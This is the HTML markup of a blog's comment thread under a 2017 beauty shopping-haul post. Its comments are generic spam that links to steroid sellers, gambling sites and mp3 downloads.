class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2513311307522370303-ra" class="thread-chrome thread-expanded"><div></div><div id="c2513311307522370303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2513311307522370303">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2513311307522370303-ce"></div></li><li class="comment" id="c7729631942778605261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639046011881#c7729631942778605261">December 9, 2021 at 6:33&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7729631942778605261">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7729631942778605261">Delete</a></span></span></div><div class="comment-replies"><div id="c7729631942778605261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7729631942778605261-ra" class="thread-chrome thread-expanded"><div></div><div id="c7729631942778605261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7729631942778605261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7729631942778605261-ce"></div></li><li class="comment" id="c4168418847351285574"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04949628003017886662" rel="nofollow">perfect</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639210302196#c4168418847351285574">December 11, 2021 at 4:11&#8239;PM</a></span></div><p class="comment-content">Enjoyed  examining  this, very good stuff, thanks . <a href="https://steroids-warehouse.com" rel="nofollow">buy steroids online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4168418847351285574">Reply</a><span class="item-control blog-admin blog-admin pid-330939002"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4168418847351285574">Delete</a></span></span></div><div class="comment-replies"><div id="c4168418847351285574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4168418847351285574-ra" class="thread-chrome thread-expanded"><div></div><div id="c4168418847351285574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4168418847351285574">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4168418847351285574-ce"></div></li><li class="comment" id="c4209786574051375943"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639210371987#c4209786574051375943">December 11, 2021 at 4:12&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://downloadlagu321.live/download/bila-nanti-nabila-maharani.html" rel="nofollow">bila nanti nabila maharani mp3 download</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4209786574051375943">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4209786574051375943">Delete</a></span></span></div><div class="comment-replies"><div id="c4209786574051375943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4209786574051375943-ra" class="thread-chrome thread-expanded"><div></div><div id="c4209786574051375943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4209786574051375943">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4209786574051375943-ce"></div></li><li class="comment" id="c7681304494748080224"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639211926726#c7681304494748080224">December 11, 2021 at 4:38&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://www.palmbeachpressurewashers.com/" rel="nofollow">boynton beach</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7681304494748080224">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7681304494748080224">Delete</a></span></span></div><div class="comment-replies"><div id="c7681304494748080224-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7681304494748080224-ra" class="thread-chrome thread-expanded"><div></div><div id="c7681304494748080224-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7681304494748080224">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7681304494748080224-ce"></div></li><li class="comment" id="c1896329076420268446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639223260657#c1896329076420268446">December 11, 2021 at 7:47&#8239;PM</a></span></div><p class="comment-content">It is truely good post, but I do not see everything completely clear, especially for someone not involved in that topic. Anyway very interesting to me. <a href="https://downloadlagu321.live/download/tri-suaka-aku-bukan-jodohnya.html" rel="nofollow">download lagu aku bukan jodohnya mp3</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1896329076420268446">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1896329076420268446">Delete</a></span></span></div><div class="comment-replies"><div id="c1896329076420268446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1896329076420268446-ra" class="thread-chrome thread-expanded"><div></div><div id="c1896329076420268446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1896329076420268446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1896329076420268446-ce"></div></li><li class="comment" id="c6663679692137709625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07981761018441866053" rel="nofollow">JaydenMassey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639463204062#c6663679692137709625">December 14, 2021 at 2:26&#8239;PM</a></span></div><p class="comment-content">Saved your site. Appreciation for discussing. Surely well worth time clear of my personal tests. <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6663679692137709625">Reply</a><span class="item-control blog-admin blog-admin pid-1768480720"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6663679692137709625">Delete</a></span></span></div><div class="comment-replies"><div id="c6663679692137709625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6663679692137709625-ra" class="thread-chrome thread-expanded"><div></div><div id="c6663679692137709625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6663679692137709625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6663679692137709625-ce"></div></li><li class="comment" id="c815707910469256699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639477365506#c815707910469256699">December 14, 2021 at 6:22&#8239;PM</a></span></div><p class="comment-content">finance is really critical when it comes to the future of businesses and trade. i also took finance during my college days&#8221; <a href="https://steroids-outlet.com/" rel="nofollow">steroids online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="815707910469256699">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/815707910469256699">Delete</a></span></span></div><div class="comment-replies"><div id="c815707910469256699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c815707910469256699-ra" class="thread-chrome thread-expanded"><div></div><div id="c815707910469256699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="815707910469256699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c815707910469256699-ce"></div></li><li class="comment" id="c5458336045081811848"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-fQhjUZIxVfg/ZvupD79GVoI/AAAAAAAAAN8/BqQW4MoklIg3zD3YhAJUtrE5KFb8ZBIIACK4BGAYYCw/s35/lerenjack.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05686630953650786978" rel="nofollow">LerenJack</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639563905764#c5458336045081811848">December 15, 2021 at 6:25&#8239;PM</a></span></div><p class="comment-content">This is quite interesting. I am so glad that you have shared this amazing blog post. I will definitely share this informative blog with my friends and other social sites. <a href="https://lerenjack.com/product-category/yellowstone/" rel="nofollow">Yellowstone Collection</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5458336045081811848">Reply</a><span class="item-control blog-admin blog-admin pid-964338774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5458336045081811848">Delete</a></span></span></div><div class="comment-replies"><div id="c5458336045081811848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5458336045081811848-ra" class="thread-chrome thread-expanded"><div></div><div id="c5458336045081811848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5458336045081811848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5458336045081811848-ce"></div></li><li class="comment" id="c5521697901881637089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639567692568#c5521697901881637089">December 15, 2021 at 7:28&#8239;PM</a></span></div><p class="comment-content">It&#8217;s in point of fact a nice and useful piece of information. I&#8217;m happy that you just shared this helpful information with us. Please keep us up to date like this. Thanks for sharing. <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5521697901881637089">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5521697901881637089">Delete</a></span></span></div><div class="comment-replies"><div id="c5521697901881637089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5521697901881637089-ra" class="thread-chrome thread-expanded"><div></div><div id="c5521697901881637089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5521697901881637089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5521697901881637089-ce"></div></li><li class="comment" id="c158996678876430565"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639822461578#c158996678876430565">December 18, 2021 at 6:14&#8239;PM</a></span></div><p class="comment-content">Thanks for taking the time to go over this particular, Personally i think highly about it and adore understanding more on this topic. If at all possible, as you acquire expertise, can you mind upgrading your site with increased information? It is extremely helpful for me. <a href="https://directionstraining.com/ciri-ciri-situs-judi-online-terpercaya/" rel="nofollow">situs judi bola</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="158996678876430565">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/158996678876430565">Delete</a></span></span></div><div class="comment-replies"><div id="c158996678876430565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c158996678876430565-ra" class="thread-chrome thread-expanded"><div></div><div id="c158996678876430565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="158996678876430565">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c158996678876430565-ce"></div></li><li class="comment" id="c7871873675395596851"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639825695982#c7871873675395596851">December 18, 2021 at 7:08&#8239;PM</a></span></div><p class="comment-content">Terrific post, plenty of really good data. I want to show my pal and get them the things they think. <a href="https://mt-teacher.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7871873675395596851">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7871873675395596851">Delete</a></span></span></div><div class="comment-replies"><div id="c7871873675395596851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7871873675395596851-ra" class="thread-chrome thread-expanded"><div></div><div id="c7871873675395596851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7871873675395596851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7871873675395596851-ce"></div></li><li class="comment" id="c5444776910329911392"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639825698223#c5444776910329911392">December 18, 2021 at 7:08&#8239;PM</a></span></div><p class="comment-content">we love watching Dancing with the stars, the actresses and actors that joins it are nice:: <a href="https://mt-teacher.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5444776910329911392">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5444776910329911392">Delete</a></span></span></div><div class="comment-replies"><div id="c5444776910329911392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5444776910329911392-ra" class="thread-chrome thread-expanded"><div></div><div id="c5444776910329911392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5444776910329911392">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5444776910329911392-ce"></div></li><li class="comment" id="c5389759198249317060"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639987447887#c5389759198249317060">December 20, 2021 at 4:04&#8239;PM</a></span></div><p class="comment-content">There is noticeably a bundle to understand about this. I assume you made specific nice points in functions also. <a href="https://www.thesouthafrican.com/lifestyle/health-fitness/cbd-oil-vs-tincture-differences-and-how-to-choose/" rel="nofollow">difference between tincture and oil</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5389759198249317060">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5389759198249317060">Delete</a></span></span></div><div class="comment-replies"><div id="c5389759198249317060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5389759198249317060-ra" class="thread-chrome thread-expanded"><div></div><div id="c5389759198249317060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5389759198249317060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5389759198249317060-ce"></div></li><li class="comment" id="c4077783842456002982"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1640416712902#c4077783842456002982">December 25, 2021 at 3:18&#8239;PM</a></span></div><p class="comment-content">Straight to the point and well written! Why can&#8217;t everyone else be like this? <a href="https://strongtoto.com/major" rel="nofollow">안전놀이터 추천</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4077783842456002982">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4077783842456002982">Delete</a></span></span></div><div class="comment-replies"><div id="c4077783842456002982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4077783842456002982-ra" class="thread-chrome thread-expanded"><div></div><div id="c4077783842456002982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4077783842456002982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4077783842456002982-ce"></div></li><li class="comment" id="c1377019845249724839"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09727840280777761201" rel="nofollow">shayan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1641026162567#c1377019845249724839">January 1, 2022 at 4:36&#8239;PM</a></span></div><p class="comment-content">Aw, this is an incredibly nice post. In thought I would like to put in place writing like this moreover &#8211; spending time and actual effort to create a good article&#8230; but exactly what do I say&#8230; I procrastinate alot through no indicates seem to get something accomplished. <a href="https://www.topseom114.net/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1377019845249724839">Reply</a><span class="item-control blog-admin blog-admin pid-1872168270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1377019845249724839">Delete</a></span></span></div><div class="comment-replies"><div id="c1377019845249724839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1377019845249724839-ra" class="thread-chrome thread-expanded"><div></div><div id="c1377019845249724839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1377019845249724839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1377019845249724839-ce"></div></li><li class="comment" id="c8440933327910570198"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09727840280777761201" rel="nofollow">shayan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1641026174032#c8440933327910570198">January 1, 2022 at 4:36&#8239;PM</a></span></div><p class="comment-content">Vielen dank für den Artikel. daraus kann man sich einen guten Eindruck verschaffen Grüsse Meike <a href="https://www.topseom114.net/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8440933327910570198">Reply</a><span class="item-control blog-admin blog-admin pid-1872168270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8440933327910570198">Delete</a></span></span></div><div class="comment-replies"><div id="c8440933327910570198-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8440933327910570198-ra" class="thread-chrome thread-expanded"><div></div><div id="c8440933327910570198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8440933327910570198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8440933327910570198-ce"></div></li><li class="comment" id="c1054762039520145714"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1642836351269#c1054762039520145714">January 22, 2022 at 3:25&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://diamentowy.wixsite.com/home-accessories" rel="nofollow">chillys bottles</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1054762039520145714">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1054762039520145714">Delete</a></span></span></div><div class="comment-replies"><div id="c1054762039520145714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1054762039520145714-ra" class="thread-chrome thread-expanded"><div></div><div id="c1054762039520145714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1054762039520145714">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1054762039520145714-ce"></div></li><li class="comment" id="c2262756433942471399"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13626688780640167147" rel="nofollow">charles majic</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643449668460#c2262756433942471399">January 29, 2022 at 5:47&#8239;PM</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article <a href="https://fezwebmarketing.com.au/" rel="nofollow">digital marketing</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2262756433942471399">Reply</a><span class="item-control blog-admin blog-admin pid-1183173517"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2262756433942471399">Delete</a></span></span></div><div class="comment-replies"><div id="c2262756433942471399-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2262756433942471399-ra" class="thread-chrome thread-expanded"><div></div><div id="c2262756433942471399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2262756433942471399">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2262756433942471399-ce"></div></li><li class="comment" id="c3766911387517547743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12662217962274717857" rel="nofollow">Owen Rida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643620827589#c3766911387517547743">January 31, 2022 at 5:20&#8239;PM</a></span></div><p class="comment-content">hiya! This weblog post could not be written lots better! Looking at this put up reminds me of my preceding roommate! He constantly kept speakme approximately this. I most clearly will ahead this statistics to him. Pretty sure he&#8217;s going to have a outstanding examine. I respect you for sharing! Views dwelling police force heard jokes additionally. Was are delightful solicitousness disclosed series man. Wanted be do not unusual besides. Traffic might absolutely gain from a variety of the statistics you present here. We&#39;re a collection of volunteers and commencing a new scheme in our network. And was carrying out a bit homework on this. <a href="https://masstamilan.tv/online-gaming-trends-must-try-in-2022/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3766911387517547743">Reply</a><span class="item-control blog-admin blog-admin pid-544485104"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3766911387517547743">Delete</a></span></span></div><div class="comment-replies"><div id="c3766911387517547743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3766911387517547743-ra" class="thread-chrome thread-expanded"><div></div><div id="c3766911387517547743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3766911387517547743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3766911387517547743-ce"></div></li><li class="comment" id="c4941700671440580218"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06712321621103158157" rel="nofollow">Robert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643621202614#c4941700671440580218">January 31, 2022 at 5:26&#8239;PM</a></span></div><p class="comment-content">that may be a absolutely appropriate tip mainly to those new to the blogosphere. Quick however very accurate info&#8230; many thanks for sharing this one. A should study article! I virtually like and respect your blog article. An awful lot thanks again. Hold writing. Proper day! I simply would like to offer you a big thumbs up for your notable records you&#39;ve got right here in this put up. I may be coming lower back in your web web site for more quickly. Hiya there, youu have achieved an exquisite activity. I&#8217;ll honestly digg it and personally propose to my friends. I don&#8217;t even realize how i finished up right right here, but i notion this post become as soon as top notch. I don&#8217;t understand who you&#8217;re but simply you&#8217;re going to a well-known blogger if you appear to aren&#39;t already . Thanks plenty for sharing! <a href="https://linktr.ee/lunapark66" rel="nofollow">사설먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4941700671440580218">Reply</a><span class="item-control blog-admin blog-admin pid-1871925036"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4941700671440580218">Delete</a></span></span></div><div class="comment-replies"><div id="c4941700671440580218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4941700671440580218-ra" class="thread-chrome thread-expanded"><div></div><div id="c4941700671440580218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4941700671440580218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4941700671440580218-ce"></div></li><li class="comment" id="c3965357030835135168"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div 